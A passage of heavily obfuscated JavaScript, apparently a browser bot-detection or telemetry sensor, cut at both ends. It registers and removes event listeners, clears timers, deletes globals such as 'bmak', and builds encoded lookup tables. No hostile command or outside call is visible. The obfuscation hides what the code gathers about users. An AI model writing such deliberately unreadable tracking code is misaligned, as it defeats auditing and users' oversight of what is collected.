l1()[sK(AtA)],sT([],[][[]]))?l1()[sK(W1)](Jh,VF,HmA):l1()[sK(YV)](DX,S1,FnA)][kL()[hS(Fz)](JR,sjA,BS,FxA,NC)](WJ()[Ic(RL)].call(null,I2,QI,Ez,lN,fO(Tb)),gDA,fO(fO({})));CE[l1()[sK(YV)].apply(null,[DX,kY,FnA])][JI(typeof kL()[hS(kK)],sT([],[][[]]))?kL()[hS(Fz)](kv,sjA,BS,FxA,Wc):kL()[hS(dY)](UR,W1,JwA,vgA,w2)](QF()[qJ(UGA)](SI,kK,bl),WLA,fO(fO({})));CE[l1()[sK(YV)].apply(null,[DX,fO(fO(Tb)),FnA])][kL()[hS(Fz)](Mh,sjA,BS,FxA,CT)](CW()[rc(nN)].apply(null,[mX,z4A,Gv]),FvA,fO(At));CE[dM(typeof l1()[sK(Kg)],sT([],[][[]]))?l1()[sK(W1)](C7,lV,JRA):l1()[sK(YV)](DX,fO(fO({})),FnA)][kL()[hS(Fz)](Sp,sjA,BS,FxA,Az)](WJ()[Ic(MI)].call(null,th,bV,Ez,MAA,fO(fO(Tb))),ULA,fO(fO(Ht)));CE[l1()[sK(YV)].call(null,DX,kv,FnA)][kL()[hS(Fz)](gV,sjA,BS,FxA,Ms)](dM(typeof WJ()[Ic(hp)],'undefined')?WJ()[Ic(Wc)](Qp,lN,UPA,xl,O2):WJ()[Ic(tp)](FZA,jN,GK,Qp,cp),KLA,fO(fO({})));CE[JI(typeof l1()[sK(W2)],sT([],[][[]]))?l1()[sK(YV)].call(null,DX,ss,FnA):l1()[sK(W1)](d6A,z8,sS)][kL()[hS(Fz)].call(null,tW,sjA,BS,FxA,fO(rr))](l1()[sK(NI)].call(null,cW,fO([]),z9A),SUA,fO(fO(Ht)));CE[l1()[sK(YV)](DX,gV,FnA)][dM(typeof kL()[hS(w2)],'undefined')?kL()[hS(dY)](PN,QLA,z4A,P3,Gv):kL()[hS(Fz)].call(null,Gv,sjA,BS,FxA,VI)](ML()[Xp(jS)](FZA,z8,Tb,m2),LIA,fO(At));if(fCA){CE[l1()[sK(YV)](DX,Mh,FnA)][kL()[hS(Fz)](dY,sjA,BS,FxA,fO(fO([])))](l1()[sK(Kg)].call(null,fAA,d1,cCA),HJA,fO(fO([])));CE[l1()[sK(YV)](DX,CR,FnA)][kL()[hS(Fz)](NC,sjA,BS,FxA,fO(rr))](l1()[sK(OVA)].apply(null,[qO,rr,gz]),YlA,fO(fO([])));CE[JI(typeof l1()[sK(Pp)],sT([],[][[]]))?l1()[sK(YV)](DX,UR,FnA):l1()[sK(W1)].apply(null,[JRA,NC,zz])][kL()[hS(Fz)](jz,sjA,BS,FxA,fO(Tb))](CW()[rc(KfA)](bwA,QwA,wM),hDA,fO(fO({})));CE[l1()[sK(YV)](DX,Ch,FnA)][kL()[hS(Fz)](Cv,sjA,BS,FxA,HU)](QF()[qJ(rz)](JN,rr,XQA),KpA,fO(fO([])));CE[l1()[sK(YV)].call(null,DX,fO(Tb),FnA)][JI(typeof kL()[hS(R8)],sT([],[][[]]))?kL()[hS(Fz)].apply(null,[jl,sjA,BS,FxA,fO({})]):kL()[hS(dY)].apply(null,[NV,EPA,UjA,SnA,VI])](QF()[qJ(qAA)].call(null,VI,fO(Tb),FtA),GpA,fO(fO({})));CE[l1()[sK(YV)](DX,Mh,FnA)][kL()[hS(Fz)].apply(null,[jz,sjA,BS,FxA,W1])](CW()[rc(fjA)](qN,R3,Nl),hvA,fO(fO(Ht)));}if(X4A){CE[l1()[sK(YV)].apply(null,[DX,W2,FnA])][dM(typeof kL()[hS(b3)],sT([],[][[]]))?kL()[hS(dY)](Ms,D9A,rZA,SwA,CR):kL()[hS(Fz)].apply(null,[QM,sjA,BS,FxA,fO(rr)])](VU()[hh(jS)](zl,jL,QI,sm,VL),EVA,fO(fO({})));CE[JI(typeof l1()[sK(Zh)],sT([],[][[]]))?l1()[sK(YV)].apply(null,[DX,wp,FnA]):l1()[sK(W1)].call(null,z3,Gv,lMA)][kL()[hS(Fz)].apply(null,[dF,sjA,BS,FxA,ss])](CW()[rc(H5)](J3,gS,NV),wLA,fO(fO({})));CE[l1()[sK(YV)].call(null,DX,lJ,FnA)][kL()[hS(Fz)].call(null,b3,sjA,BS,FxA,K3)](VU()[hh(sm)].call(null,Qp,s7,fO(rr),Wc,Tb),CLA,fO(fO([])));}if(CE[JI(typeof CW()[rc(gV)],sT('',[][[]]))?CW()[rc(CR)](UGA,ds,MI):CW()[rc(sm)].call(null,ES,l2,dQ)][kL()[hS(Fz)].call(null,ss,sjA,BS,FxA,fO({}))]){CE[JI(typeof CW()[rc(tY)],sT([],[][[]]))?CW()[rc(CR)].apply(null,[UGA,ds,jL]):CW()[rc(sm)](d6A,vL,tW)][kL()[hS(Fz)](d1,sjA,BS,FxA,Tb)](l1()[sK(P2)](c5,fO([]),NtA),RAA,fO(fO([])));CE[CW()[rc(CR)].apply(null,[UGA,ds,Fv])][kL()[hS(Fz)](O2,sjA,BS,FxA,fO(rr))](l1()[sK(GU)].apply(null,[RL,Fv,djA]),DZA,fO(fO({})));if(THA){CE[CW()[rc(CR)](UGA,ds,d1)][kL()[hS(Fz)](d1,sjA,BS,FxA,fO([]))](dM(typeof CW()[rc(T5)],sT([],[][[]]))?CW()[rc(sm)](Z5,gl,fO(Tb)):CW()[rc(KfA)].call(null,bwA,QwA,QI),THA,fO(fO([])));}if(bAA){CE[CW()[rc(CR)](UGA,ds,Pv)][kL()[hS(Fz)].call(null,vl,sjA,BS,FxA,fO([]))](l1()[sK(Kg)](fAA,Fz,cCA),bAA,fO(fO(Ht)));}if(kgA){CE[dM(typeof CW()[rc(QwA)],'undefined')?CW()[rc(sm)](Ks,U7,lN):CW()[rc(CR)](UGA,ds,cp)][kL()[hS(Fz)].apply(null,[wM,sjA,BS,FxA,kY])](l1()[sK(gBA)](x3,QV,gv),nlA,fO(fO({})));}}if(HAA){CE[JI(typeof l1()[sK(jl)],'undefined')?l1()[sK(YV)].apply(null,[DX,fO({}),FnA]):l1()[sK(W1)].apply(null,[AGA,bV,m2])][kL()[hS(Fz)].call(null,VI,sjA,BS,FxA,fO([]))](kL()[hS(tW)](RL,cv,VF,tY,W2),HAA,fO(fO({})));CE[l1()[sK(YV)](DX,BS,FnA)][kL()[hS(Fz)].call(null,vL,sjA,BS,FxA,bN)](CW()[rc(A2)].apply(null,[S2,dHA,fO([])]),HAA,fO(At));CE[l1()[sK(YV)].apply(null,[DX,jl,FnA])][kL()[hS(Fz)](NV,sjA,BS,FxA,T5)](l1()[sK(TU)].call(null,H5,Pg,AtA),HAA,fO(fO([])));CE[l1()[sK(YV)].call(null,DX,wM,FnA)][kL()[hS(Fz)].apply(null,[O2,sjA,BS,FxA,HU])](JI(typeof l1()[sK(PN)],sT('',[][[]]))?l1()[sK(BX)](PN,fO(Tb),G0A):l1()[sK(W1)](hI,Wc,jUA),HAA,fO(fO([])));}if(CE[l1()[sK(YV)].apply(null,[DX,VJ,FnA])][kL()[hS(Jl)].apply(null,[dF,Nl,Mh,Vl,GK])]){CE[l1()[sK(YV)].apply(null,[DX,vD,FnA])][kL()[hS(Jl)](RL,Nl,Mh,Vl,vV)](VU()[hh(JR)](ql,fxA,Bl,Mh,sm),YCA);CE[l1()[sK(YV)](DX,rr,FnA)][dM(typeof kL()[hS(R8)],sT(QF()[qJ(qO)].call(null,d1,Ig,pqA),[][[]]))?kL()[hS(dY)].call(null,DU,mfA,Jh,PYA,kv):kL()[hS(Jl)].apply(null,[Ig,Nl,Mh,Vl,S1])](CW()[rc(lYA)].apply(null,[GwA,kD,vD]),UpA);CE[l1()[sK(YV)](DX,fO(fO([])),FnA)][kL()[hS(Jl)](Ms,Nl,Mh,Vl,tV)](QF()[qJ(Bv)].apply(null,[sC,CT,rI]),gDA);CE[JI(typeof l1()[sK(zl)],'undefined')?l1()[sK(YV)].call(null,DX,vV,FnA):l1()[sK(W1)](xfA,W2,GnA)][kL()[hS(Jl)](Ch,Nl,Mh,Vl,dF)](WJ()[Ic(Jl)](ql,HU,Ez,zl,Az),WLA);CE[l1()[sK(YV)](DX,W1,FnA)][kL()[hS(Jl)](kY,Nl,Mh,Vl,VL)](CW()[rc(Vh)](QJA,WX,QV),KLA);CE[l1()[sK(YV)].apply(null,[DX,QM,FnA])][kL()[hS(Jl)].apply(null,[qO,Nl,Mh,Vl,W1])](dM(typeof QF()[qJ(zNA)],'undefined')?QF()[qJ(Ez)].apply(null,[vjA,MI,IjA]):QF()[qJ(CHA)](th,fO(fO({})),AGA),SUA);CE[l1()[sK(YV)](DX,bV,FnA)][kL()[hS(Jl)].call(null,CT,Nl,Mh,Vl,zS)](CW()[rc(v9A)].call(null,KZA,WI,Pv),LIA);if(fCA){CE[dM(typeof l1()[sK(kv)],sT([],[][[]]))?l1()[sK(W1)](lL,vL,gz):l1()[sK(YV)](DX,fO(fO(rr)),FnA)][kL()[hS(Jl)](QV,Nl,Mh,Vl,Pv)](JI(typeof VU()[hh(Fz)],sT([],[][[]]))?VU()[hh(jS)].apply(null,[zl,jL,E2,sm,jL]):VU()[hh(GK)](SJ,VnA,QV,sv,DU),EVA);CE[l1()[sK(YV)].call(null,DX,cW,FnA)][kL()[hS(Jl)](cp,Nl,Mh,Vl,Az)](l1()[sK(Kg)].call(null,fAA,rs,cCA),HJA);CE[l1()[sK(YV)](DX,CR,FnA)][kL()[hS(Jl)](Ch,Nl,Mh,Vl,lV)](CW()[rc(H5)].apply(null,[J3,gS,jN]),wLA);CE[l1()[sK(YV)].call(null,DX,bN,FnA)][kL()[hS(Jl)](JR,Nl,Mh,Vl,kv)](l1()[sK(OVA)](qO,ss,gz),YlA);CE[l1()[sK(YV)].call(null,DX,Sp,FnA)][kL()[hS(Jl)].apply(null,[BS,Nl,Mh,Vl,w2])](CW()[rc(KfA)](bwA,QwA,vL),hDA);CE[dM(typeof l1()[sK(Js)],'undefined')?l1()[sK(W1)](tOA,b3,J4A):l1()[sK(YV)](DX,CR,FnA)][JI(typeof kL()[hS(hp)],'undefined')?kL()[hS(Jl)](Sp,Nl,Mh,Vl,nF):kL()[hS(dY)](VF,Fv,lz,xWA,vL)](VU()[hh(sm)](Qp,s7,fO(rr),Wc,Fv),CLA);}}qZA();}catch(xCA){wm.splice(SR(cLA,rr),Infinity,rs);}wm.pop();};var WRA=function(){wm.push(B4A);try{var bLA=wm.length;var DdA=fO(fO(At));if(vKA&&vKA[dM(typeof l1()[sK(gBA)],sT('',[][[]]))?l1()[sK(W1)](SHA,x3,cfA):l1()[sK(G3)](jz,fO(fO([])),V4A)]){CE[CW()[rc(BX)].apply(null,[BCA,f5,fO([])])](vKA[l1()[sK(G3)].apply(null,[jz,fO(Tb),V4A])]);}if(JI(typeof DCA,QF()[qJ(Mh)](FI,DU,NF))){CE[CW()[rc(BX)](BCA,f5,fO(fO({})))](DCA);}if(JI(typeof PzA,QF()[qJ(Mh)](FI,Sd,NF))){CE[dM(typeof CW()[rc(JR)],'undefined')?CW()[rc(sm)](w7,mz,fO({})):CW()[rc(BX)](BCA,f5,rs)](PzA);}if(JI(typeof hpA,QF()[qJ(Mh)].apply(null,[FI,fO(fO(rr)),NF]))){CE[CW()[rc(BX)](BCA,f5,MI)](hpA);}if(JI(typeof IJA,QF()[qJ(Mh)](FI,fO(fO(rr)),NF))){CE[CW()[rc(BX)].call(null,BCA,f5,Cv)](IJA);}if(JI(typeof mLA,QF()[qJ(Mh)].apply(null,[FI,w2,NF]))){CE[CW()[rc(BX)](BCA,f5,CT)](mLA);}if(JI(tCA,null)){CE[ML()[Xp(VQ)].apply(null,[zxA,W1,Ez,RL])](tCA);tCA=null;}if(JI(I2A,null)){CE[ML()[Xp(VQ)](zxA,W1,dF,RL)](I2A);I2A=null;}}catch(gUA){wm.splice(SR(bLA,rr),Infinity,B4A);}wm.pop();};var zlA=function(){wm.push(Pv);try{var WVA=wm.length;var c5A=fO({});var fVA;if(CE[l1()[sK(YV)](DX,VF,DHA)][QF()[qJ(PkA)].apply(null,[KZA,fO(fO(rr)),U8])]){fVA=CE[l1()[sK(YV)].apply(null,[DX,O2,DHA])][QF()[qJ(PkA)](KZA,fO(fO(Tb)),U8)];}else{var HlA=CE[l1()[sK(YV)](DX,dY,DHA)][QF()[qJ(OqA)](rv,rs,Qh)](dM(typeof QF()[qJ(J5)],'undefined')?QF()[qJ(Ez)].apply(null,[JBA,cW,LL]):QF()[qJ(cv)](QI,Wc,s2));for(var TUA=SR(HlA[l1()[sK(Tb)].call(null,Sd,Gv,qjA)],rr);UO(TUA,Pr[z8]);TUA--){var T2A=HlA[TUA][QF()[qJ(jp)].call(null,KGA,fO(fO(Tb)),dI)];if(T2A&&(T2A[CW()[rc(QAA)].apply(null,[bEA,O2,Sp])](bYA)||T2A[JI(typeof CW()[rc(CR)],sT([],[][[]]))?CW()[rc(QAA)].apply(null,[bEA,O2,DU]):CW()[rc(sm)](W3,gjA,fO(Tb))](JI(typeof VU()[hh(b3)],sT(dM(typeof QF()[qJ(Wc)],'undefined')?QF()[qJ(Ez)](rI,DU,z8):QF()[qJ(qO)].apply(null,[d1,fO(fO([])),M9A]),[][[]]))?VU()[hh(Ig)].apply(null,[rs,Vg,Wc,sC,sC]):VU()[hh(GK)].apply(null,[nN,GHA,fO(Tb),AnA,QV]))||dM(T2A,bYA))){fVA=HlA[TUA];break;}}}if(fVA&&fVA[l1()[sK(zPA)](KI,R8,qNA)]){fVA[l1()[sK(zPA)](KI,Pg,qNA)][l1()[sK(gR)](kEA,fO([]),Jh)](fVA);}}catch(kNA){wm.splice(SR(WVA,rr),Infinity,Pv);}wm.pop();};var lCA=function(){wm.push(HEA);try{var FIA=wm.length;var gJA=fO(Ht);delete CE[CW()[rc(12)].apply(null,[882,117,48])].bmak;delete CE[JI(typeof CW()[rc(213)],'undefined')?CW()[rc(12)].call(null,882,117,19):CW()[rc(5)].apply(null,[815,110,46])]._cf;delete CE[dM(typeof CW()[rc(261)],sT([],[][[]]))?CW()[rc(5)](818,555,88):CW()[rc(12)](882,117,14)][dM(typeof l1()[sK(225)],'undefined')?l1()[sK(13)](341,fO(fO(1)),677):l1()[sK(218)].apply(null,[203,92,1074])];if(JI(typeof FG,QF()[qJ(Mh)].apply(null,[FI,dQ,xA]))&&FG[CW()[rc(QwA)].call(null,gm,cR,JR)]){delete FG[CW()[rc(291)](1666,106,81)];}if(ZLA&&dM(typeof ZLA[QF()[qJ(JN)].apply(null,[Zp,MI,HF])],JI(typeof CW()[rc(H4A)],'undefined')?CW()[rc(wM)](q1,kY,W1):CW()[rc(sm)](UWA,SI,GK))){ZLA[QF()[qJ(JN)](Zp,KS,HF)]();ZLA=null;}}catch(bRA){wm.splice(SR(FIA,rr),Infinity,HEA);}wm.pop();};var mUA=function(){vhA=rr;TzA=YV;};var qlA=function(){var LdA=Fs(BA,[]);if(JI(LdA,SLA)){DRA();QBA(fO({}));SLA=LdA;}};wm.push(rOA);D1A[l1()[sK(O2)](OqA,Az,xW)](jKA);var sJA=D1A(Tb);var fW=new (CE[dM(typeof l1()[sK(Mh)],sT([],[][[]]))?l1()[sK(W1)](YU,fO(rr),hfA):l1()[sK(VF)].call(null,Ig,z8,gH)])(VO);var fM=QF()[qJ(qO)].apply(null,[d1,Ms,CkA]);var EN=Pr[sC];var xxA=JI(typeof CW()[rc(Gv)],sT([],[][[]]))?CW()[rc(jl)](g1A,Z5,jz):CW()[rc(sm)].call(null,b9A,UR,fO(fO({})));var tjA=CW()[rc(BS)](Ls,KGA,T5);var wxA=QF()[qJ(hs)](c5,hs,gwA);var mwA=JI(typeof CW()[rc(qO)],sT('',[][[]]))?CW()[rc(kK)](nGA,AtA,zS):CW()[rc(sm)].apply(null,[Vl,qz,dQ]);var L4A=CW()[rc(FD)](UI,VF,Gv);var mD=CW()[rc(Gv)].call(null,jD,gR,KI);var HS=l1()[sK(Cv)](Gv,x3,xZA);var bdA=Pr[Mh];var URA=l1()[sK(cW)].call(null,SI,KS,LfA);var l9A=JI(typeof CW()[rc(VF)],sT('',[][[]]))?CW()[rc(CT)](NkA,U2,Dv):CW()[rc(sm)](Fv,hz,W2);var VVA=dM(typeof l1()[sK(Gv)],sT([],[][[]]))?l1()[sK(W1)](hfA,qO,q9A):l1()[sK(vL)](Hl,fO(rr),CBA);var FAA=JI(typeof l1()[sK(CR)],'undefined')?l1()[sK(hs)].call(null,ql,jS,nO):l1()[sK(W1)](dl,E2,ztA);var pVA=l1()[sK(hp)](Jl,Bl,n4A);var FDA=kL()[hS(sm)](Ig,WX,Wc,AN,fO([]));var xnA=CW()[rc(Cv)].apply(null,[lS,l3,S1]);var wnA=JI(typeof l1()[sK(z8)],'undefined')?l1()[sK(tV)](Wp,qp,TfA):l1()[sK(W1)](DPA,Sp,s0A);var bnA=sT(VVA,FAA);var OAA=sT(VVA,pVA);var j3=CE[CW()[rc(cW)].apply(null,[sF,jV,UR])](QF()[qJ(qO)].call(null,d1,Gg,CkA)[QF()[qJ(Fz)].apply(null,[NC,jz,YF])](hG[l1()[sK(tW)](J5,VF,K7)]()));var dtA=QF()[qJ(qO)](d1,VJ,CkA)[QF()[qJ(Fz)](NC,jN,YF)](QF()[qJ(jl)].call(null,Y7,NV,BN));var wJA=rr;var WgA=qO;var XhA=dF;var TLA=z8;var BIA=cW;var qIA=Pr[CR];var hCA=Pr[W1];var FJA=JFA;var dlA=Pr[QM];var T6A=Pr[YV];var m6A=Pr[VF];var WDA=Pr[T5];var zkA=Pr[nF];var xmA=hG[CW()[rc(vL)].call(null,LzA,b3,sm)]();var VmA=Pr[BS];var TcA=Pr[wM];var gh=[VU()[hh(qO)](hAA,MI,fO(rr),dF,d1),CW()[rc(hp)](JVA,Ch,fO([])),QF()[qJ(kK)](UtA,zS,FGA),WJ()[Ic(qO)](SfA,vl,sm,QI,bN),QF()[qJ(FD)].apply(null,[ztA,bN,D8]),WJ()[Ic(sm)](vU,Sd,dF,BAA,MI),VU()[hh(sm)](gL,s7,mp,Wc,Jl)];var Ep=[CW()[rc(tV)].call(null,UI,hnA,fO(rr)),CW()[rc(tW)].apply(null,[S7,Zh,cp]),JI(typeof VU()[hh(Tb)],sT(QF()[qJ(qO)](d1,VI,CkA),[][[]]))?VU()[hh(sm)](gL,s7,YV,Wc,Az):VU()[hh(GK)].apply(null,[jV,xD,rr,t4A,CR])];var L2=zs(n9,[JI(typeof QF()[qJ(FD)],sT('',[][[]]))?QF()[qJ(Gv)].apply(null,[QV,hs,HW]):QF()[qJ(Ez)](tX,zS,Dl),rr,dM(typeof CW()[rc(O2)],sT('',[][[]]))?CW()[rc(sm)].call(null,Zz,LzA,qO):CW()[rc(hp)](JVA,Ch,Fz),qO,l1()[sK(Pv)](dHA,Dv,xHA),Pr[Mh],l1()[sK(E2)].call(null,KfA,rs,JQ),dF,VU()[hh(z8)](fkA,v9A,NV,z8,kK),Pr[O2],CW()[rc(Pv)](JmA,UPA,HU),Wc,CW()[rc(E2)].call(null,LA,zS,jS),GK,l1()[sK(dQ)].apply(null,[E2,lJ,QU]),z8,l1()[sK(Fv)](KS,mp,ccA),Ez,dM(typeof QF()[qJ(sm)],sT('',[][[]]))?QF()[qJ(Ez)](MYA,E2,ExA):QF()[qJ(CT)](Cv,YV,qEA),sC,CW()[rc(dQ)](dT,Sd,jz),hG[QF()[qJ(Cv)](wZA,Dv,zm)](),CW()[rc(Fv)].apply(null,[POA,J5,Cv]),CR,kL()[hS(z8)].call(null,vD,pI,sC,vU,Ez),W1,QF()[qJ(cW)](CfA,dQ,wb),QM,JI(typeof CW()[rc(VF)],sT('',[][[]]))?CW()[rc(lN)].call(null,QX,gV,fO({})):CW()[rc(sm)](VJA,IZA,fO(fO([]))),YV,QF()[qJ(vL)](CT,Sd,dO),VF,ML()[Xp(z8)](hAA,sm,mp,vHA),T5,JI(typeof VU()[hh(rr)],'undefined')?VU()[hh(sm)](gL,s7,mp,Wc,qO):VU()[hh(GK)].apply(null,[kS,SBA,cp,Vp,Pg]),nF,dM(typeof QF()[qJ(lN)],'undefined')?QF()[qJ(Ez)].call(null,v9A,fO(fO(Tb)),PkA):QF()[qJ(hp)](Nl,K3,Kb),BS,kL()[hS(Ez)].apply(null,[jL,TU,sm,E7,bN]),wM]);var kgA=fO(fO(At));var D5=zs(n9,[l1()[sK(lN)].call(null,Z7,YV,hb),[zs(n9,[l1()[sK(RL)](xl,T5,FS),QF()[qJ(Gv)](QV,fO([]),HW),CW()[rc(RL)](tI,W1,qp),[QF()[qJ(Gv)](QV,fO(Tb),HW),JI(typeof CW()[rc(sC)],'undefined')?CW()[rc(MI)](qzA,KN,jN):CW()[rc(sm)](xD,lN,hp),CW()[rc(tp)](xW,HI,BS),l1()[sK(MI)](nh,vL,XQ),QF()[qJ(tV)](lYA,fO([]),Cb)]]),zs(n9,[l1()[sK(RL)](xl,fO({}),FS),CW()[rc(hp)](JVA,Ch,Ms),CW()[rc(RL)](tI,W1,YV),[dM(typeof CW()[rc(FD)],sT('',[][[]]))?CW()[rc(sm)].call(null,IjA,j7,Sp):CW()[rc(hp)](JVA,Ch,kK),VU()[hh(Ez)](gL,Z9A,fO(fO([])),Wc,Dv)],CW()[rc(Az)](zb,cp,lJ),zs(n9,[l1()[sK(RL)](xl,bN,FS),JI(typeof QF()[qJ(FD)],sT('',[][[]]))?QF()[qJ(vL)](CT,Ch,dO):QF()[qJ(Ez)](JHA,Ez,TtA),CW()[rc(RL)](tI,W1,Az),[QF()[qJ(tW)](pp,Az,Wk),QF()[qJ(Pv)](VF,lJ,mQ)]])]),zs(n9,[JI(typeof l1()[sK(kY)],sT([],[][[]]))?l1()[sK(RL)](xl,BS,FS):l1()[sK(W1)](WwA,jL,g3),l1()[sK(Pv)].call(null,dHA,NC,xHA),CW()[rc(RL)].call(null,tI,W1,vl),[WJ()[Ic(qO)](SfA,VJ,sm,QI,W2)],CW()[rc(Az)](zb,cp,lJ),zs(n9,[l1()[sK(RL)](xl,E2,FS),CW()[rc(lN)].apply(null,[QX,gV,qO]),CW()[rc(RL)].apply(null,[tI,W1,fO(rr)]),[QF()[qJ(tW)](pp,Fv,Wk),dM(typeof QF()[qJ(hp)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[WX,ss,P2]):QF()[qJ(Pv)](VF,Cv,mQ)]])]),zs(n9,[l1()[sK(RL)].apply(null,[xl,QI,FS]),dM(typeof l1()[sK(tV)],sT([],[][[]]))?l1()[sK(W1)](FD,W2,t6A):l1()[sK(E2)](KfA,R8,JQ),JI(typeof CW()[rc(GK)],sT('',[][[]]))?CW()[rc(RL)](tI,W1,fO({})):CW()[rc(sm)](W1,NHA,VI),[dM(typeof QF()[qJ(VF)],'undefined')?QF()[qJ(Ez)].apply(null,[NHA,fO({}),D9A]):QF()[qJ(E2)].call(null,rs,NV,WF),ML()[Xp(Ez)](jFA,qO,sm,JS),dM(typeof l1()[sK(qO)],'undefined')?l1()[sK(W1)].apply(null,[Cg,VL,H5]):l1()[sK(tp)](gS,tV,vX),QF()[qJ(dQ)].apply(null,[bV,z8,gcA])]]),zs(n9,[l1()[sK(RL)](xl,Gg,FS),dM(typeof VU()[hh(z8)],sT([],[][[]]))?VU()[hh(GK)].call(null,O5A,pjA,fO({}),US,Cv):VU()[hh(z8)](fkA,v9A,PN,z8,Ch),JI(typeof CW()[rc(dQ)],sT('',[][[]]))?CW()[rc(RL)](tI,W1,hp):CW()[rc(sm)].apply(null,[LcA,MnA,jz]),[l1()[sK(Az)].call(null,Vz,Dv,MV),dM(typeof l1()[sK(Fz)],sT('',[][[]]))?l1()[sK(W1)](GS,jl,jfA):l1()[sK(Jl)].apply(null,[qCA,VJ,dxA]),QF()[qJ(Fv)](jl,fO(Tb),ROA),QF()[qJ(lN)](FxA,DU,fY),l1()[sK(w2)].call(null,Z9A,nF,zb)]]),zs(n9,[dM(typeof l1()[sK(kY)],sT('',[][[]]))?l1()[sK(W1)].call(null,AmA,sC,hN):l1()[sK(RL)](xl,E2,FS),dM(typeof CW()[rc(nF)],sT('',[][[]]))?CW()[rc(sm)](EWA,ItA,dF):CW()[rc(Pv)].apply(null,[JmA,UPA,vl]),CW()[rc(RL)].call(null,tI,W1,vD),[QF()[qJ(RL)].apply(null,[VPA,BS,AO]),QF()[qJ(MI)](t5,tW,htA),CW()[rc(Jl)](BQ,Fv,fO(Tb)),QF()[qJ(FD)](ztA,bV,D8)]]),zs(n9,[l1()[sK(RL)](xl,RL,FS),JI(typeof l1()[sK(Wc)],sT([],[][[]]))?l1()[sK(dQ)].apply(null,[E2,T5,QU]):l1()[sK(W1)].call(null,VD,QM,AfA),JI(typeof CW()[rc(lN)],sT('',[][[]]))?CW()[rc(RL)](tI,W1,Wc):CW()[rc(sm)](W1,g4A,lV),[dM(typeof l1()[sK(z8)],sT('',[][[]]))?l1()[sK(W1)](rV,Fz,PS):l1()[sK(dQ)](E2,fO(Tb),QU),QF()[qJ(tp)].call(null,LN,ss,zm)]]),zs(n9,[l1()[sK(RL)](xl,vD,FS),l1()[sK(Fv)](KS,fO(fO({})),ccA),JI(typeof CW()[rc(CT)],'undefined')?CW()[rc(RL)](tI,W1,fO(fO({}))):CW()[rc(sm)](PVA,TU,KS),[l1()[sK(Fv)](KS,fO(fO([])),ccA),JI(typeof kL()[hS(GK)],sT(QF()[qJ(qO)](d1,fO(fO({})),CkA),[][[]]))?kL()[hS(sC)](cW,KN,Wc,GjA,cW):kL()[hS(dY)](rr,InA,VN,wh,jS)]]),zs(n9,[l1()[sK(RL)].apply(null,[xl,fO(fO([])),FS]),QF()[qJ(CT)](Cv,NV,qEA),CW()[rc(RL)].call(null,tI,W1,fO(Tb)),[QF()[qJ(Az)](hp,fO([]),UM),WJ()[Ic(z8)](WfA,Jl,sC,P5,Cv)]]),zs(n9,[l1()[sK(RL)](xl,Gv,FS),JI(typeof CW()[rc(Tb)],'undefined')?CW()[rc(E2)](LA,zS,dF):CW()[rc(sm)](HFA,EKA,KS),CW()[rc(RL)].apply(null,[tI,W1,tp]),[QF()[qJ(Jl)].apply(null,[w2,VJ,bd])]]),zs(n9,[l1()[sK(RL)].apply(null,[xl,S1,FS]),CW()[rc(dQ)](dT,Sd,kv),dM(typeof CW()[rc(tV)],sT('',[][[]]))?CW()[rc(sm)].call(null,zjA,A4A,fO(rr)):CW()[rc(RL)](tI,W1,fO(fO(Tb))),[QF()[qJ(w2)](xV,kv,KF)]]),zs(n9,[l1()[sK(RL)](xl,fO([]),FS),CW()[rc(Fv)](POA,J5,rr),dM(typeof CW()[rc(kY)],'undefined')?CW()[rc(sm)](mPA,mnA,mp):CW()[rc(RL)](tI,W1,Nl),[l1()[sK(Gg)](jL,fO(fO(rr)),wQA)]]),zs(n9,[dM(typeof l1()[sK(BS)],'undefined')?l1()[sK(W1)].call(null,G5,Fz,nLA):l1()[sK(RL)](xl,W1,FS),kL()[hS(z8)](O2,pI,sC,vU,VI),CW()[rc(RL)](tI,W1,VF),[WJ()[Ic(sm)].call(null,vU,CR,dF,BAA,fO(fO(rr))),dM(typeof CW()[rc(jl)],sT('',[][[]]))?CW()[rc(sm)](TWA,kv,fO(fO({}))):CW()[rc(w2)](rV,Yh,VJ)]]),zs(n9,[l1()[sK(RL)].call(null,xl,Sp,FS),JI(typeof ML()[Xp(dF)],'undefined')?ML()[Xp(z8)](hAA,sm,QV,vHA):ML()[Xp(dF)](GS,kg,z8,SJA),CW()[rc(RL)](tI,W1,Gg),[ML()[Xp(z8)].call(null,hAA,sm,qp,vHA),CW()[rc(Gg)](Xd,BX,R8),dM(typeof QF()[qJ(FD)],sT('',[][[]]))?QF()[qJ(Ez)].apply(null,[XPA,fO(fO([])),GtA]):QF()[qJ(Gg)](pI,Sd,cfA)]]),zs(n9,[l1()[sK(RL)](xl,fO(fO({})),FS),VU()[hh(sm)](gL,s7,qO,Wc,Dv),CW()[rc(RL)](tI,W1,QI),[VU()[hh(sm)](gL,s7,GK,Wc,jz),QF()[qJ(HU)].apply(null,[jL,fO(fO(Tb)),qN])]]),zs(n9,[dM(typeof l1()[sK(Fz)],sT('',[][[]]))?l1()[sK(W1)](hBA,Tb,hRA):l1()[sK(RL)](xl,Az,FS),QF()[qJ(Gv)](QV,sC,HW),dM(typeof CW()[rc(Az)],sT('',[][[]]))?CW()[rc(sm)](Dh,GR,fO(fO({}))):CW()[rc(RL)].call(null,tI,W1,fO(fO([]))),[CW()[rc(HU)](kr,GR,jN),dM(typeof WJ()[Ic(Wc)],sT(QF()[qJ(qO)](d1,TQ,CkA),[][[]]))?WJ()[Ic(Wc)].call(null,s2,O2,mg,Cp,fO(fO(rr))):WJ()[Ic(Ez)].call(null,RQA,Sp,qO,IHA,QM)]]),zs(n9,[dM(typeof l1()[sK(z8)],sT([],[][[]]))?l1()[sK(W1)].call(null,s3,QI,bg):l1()[sK(RL)].apply(null,[xl,DU,FS]),CW()[rc(hp)](JVA,Ch,Ez),CW()[rc(RL)](tI,W1,fO(fO(Tb))),[VU()[hh(sC)](WfA,gV,fO([]),dF,VJ),CW()[rc(wp)].apply(null,[TY,d1,tW])]]),zs(n9,[l1()[sK(RL)].call(null,xl,fO(fO(Tb)),FS),QF()[qJ(hp)](Nl,tp,Kb),dM(typeof CW()[rc(W1)],sT([],[][[]]))?CW()[rc(sm)](G3,trA,d1):CW()[rc(RL)](tI,W1,Sp),[QF()[qJ(hp)].apply(null,[Nl,Dv,Kb])]])]]);var spA={};var rpA=spA[QF()[qJ(T5)](rg,ss,LQA)];var ZlA=function(){var 